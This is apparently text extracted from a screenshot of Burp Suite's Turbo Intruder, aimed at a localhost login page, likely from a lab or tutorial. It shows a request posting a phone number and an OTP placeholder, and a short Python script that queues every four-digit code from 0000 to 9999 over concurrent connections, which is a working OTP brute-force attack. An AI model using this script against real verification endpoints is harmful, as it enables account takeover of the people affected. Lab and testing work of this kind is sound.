 Turbo Intruder - localhost
Pretty Raw Hex Hackvertor \n
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:4201/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 phone=0123456789&otp=%s
Search... 0 matches
Last code used Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3 engine = RequestEngine(endpoint=target.endpoint,
4 concurrentConnections=5,
5 requestsPerConnection=100,
6 pipeline=False
7 )
8
9 for i in range(10000):
10 word = "{:04}".format(i)
11 engine.queue(target.req, word.rstrip())
12
13
14 def handleResponse(req, interesting):
15 #if interesting:
16 table.add(req)
17
Attack
14 def handleResponse(req, interesting):